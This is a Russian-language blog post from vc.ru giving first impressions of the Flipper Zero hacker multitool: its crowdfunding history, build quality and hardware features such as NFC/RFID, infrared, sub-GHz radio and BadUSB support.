Flipper Zero — ксерокс радиосигналов для хакеров. Первые впечатления и доступные на старте развлечения — Техника на vc.ru

Автор блога о технологиях Василий Зубарев (Вастрик) рассказал о недельном опыте использования «тамагочи для хакеров».

38 882 просмотров

Пару лет назад на Кикстартере мы всей гульбой вложились во флипперы и с тех пор активно их ждали. И вот, на прошлой неделе мой наконец-то дошел. Его зовут L4pi0b, что рифмуется с «********» (идиот — vc.ru), мне нравится.

В 2020 году, который, кажется, был вечность назад, Павел Жовнер с командой неплохо пошатали интернеты своим проектом Flipper Zero — карманного мультитула для хакеров. Тогда, вместо запрошенных $60 тысяч на разработку, ребята собрали почти $5 млн, после чего знатно ******* (удивились — vc.ru) и решили делать всё по-взрослому — с компанией в Делавере и массовым производством в Китае.

Все шаги они весело, подробно и с картинками документировали в своём блоге, как и положено правильному хакерскому проекту.

Вообще, в 2020-м я поддерживал Флиппер на Кикстартере как раз потому что это был редкий по сегодняшним меркам проект выходцев из хакспейса, который дошел до стадии настоящего производства. Мне даже было пофиг получу ли я готовый девайс, я хотел поддержать идею, процесс и вообще дух хакспейсов.

Всегда так делаю и вам рекомендую. Инвестировать в людей с идеями — это добро.

Павел рассказывал, что идея Флиппера родилась когда он игрался с системами контроля доступа — чтением карточек «Тройка», ключей от домофонов, копировании RFID, и прочего. Они у себя в хакспейсе «Нейрон» (ныне закрытом) собрали свою собственную систему, которая пускала людей внутрь хоть по «Тройке» хоть по Apple Pay.

В детстве я и сам увлекался всякими универсальными ключами от домофонов, чтобы проникать на крыши и делать с них фотки, и пытался взломать интернет, насвистывая тональности модема в телефон свистком из чупа-чупса. Сейчас, конечно, бурная молодость прошла, зато я наконец-то и сам могу поддерживать тех, у кого она идёт полным ходом!

Не только же на игры в стиме деньги тратить.

Флиппер снаружи

Анбоксингов флиппера на YouTube уже целая гора, так что просто покажу всё как есть. Я взял белый, мне почему-то в этом цвете он нравился больше.

Кофе и отвертка в комплект не входят. Переходник на USB-C и SD-карта тоже, это я сам уже нашёл

Самое первое впечатление — а эта штука тяжелее, чем кажется. Будучи размером с толстую зажигалку, Флиппер весит больше 100 гр. Об этом Павел тоже уже шутил, что им предлагали сделать углубления под пальцы, чтобы отбиваться как кастетом. Или откидной ножик встроить. Ну, на случай, когда твой хакинг пошел не по плану.

Второе — он на удивление добротно собран для инди-проекта. Не люфтит, не скрипит, кнопки правильно кликают. Я не знаю как команда Флиппера находит себе таких перфекционистов в дизайне хардвара, но у них явно получается.

А уж как круто отрисована стилистика самого дельфина, пиксель-арт и вся история вокруг него — тут я точно хочу знать секрет.

Когда алиэкспресс завалят китайские подделки, уверен, у китайцев даже близко не получится повторить сборку.

В остальном, снаружи ********* (докопаться, vc.ru) не до чего. Пойдем смотреть что внутри.

Флиппер внутри



По фичам отсыпали как и обещали. Ребята публиковали подробнейшие спеки и даже схемы хардвара на протяжении всех двух лет разработки. В комплекте есть:

- ИК-порт, чтобы выключать телевизоры в Макдональдсе.

- USB-C для зарядки и обновлений, а так же запуска BadUSB-скриптов.

- Читалка и писалка ключей от домофонов, довольно прикольно задизайненая.















- Набор GPIO пинов для программирования и подключения сторонних плат расширения.

- NFC/RFID, чтобы читать всякие карточки.

- Радио-антенна, чтобы читать и посылать радиосигналы, например открывать Теслам лючки зарядки (будет ниже).

- Блютус, но я пока не нашел для чего он мог бы пригодиться.

- Батарейка на 2000 mAh, которая держит неделю.



Ребята прикольно постарались сделать так, чтобы экран Флиппера никогда не выключался (только подсветка) — как у настоящего тамагочи. Он лежит на столе и там постоянно сидит дельфинчик.

Картинка с офсайта flipperzero.one



















